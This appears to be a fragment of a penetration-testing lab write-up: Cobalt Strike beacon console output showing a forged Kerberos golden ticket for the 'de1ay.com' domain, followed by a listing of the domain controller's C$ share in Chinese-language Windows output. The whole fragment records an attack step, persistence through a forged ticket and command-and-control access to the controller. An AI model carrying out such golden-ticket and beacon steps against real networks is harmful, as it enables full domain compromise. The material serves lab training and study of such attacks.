 * PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'de1ay @ de1ay.com' successfully submitted for current session
beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 42 bytes
[+] received output:
驱动器 \\DC\C$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC\C$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2021/07/12  21:37    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,923,796,480 可用字节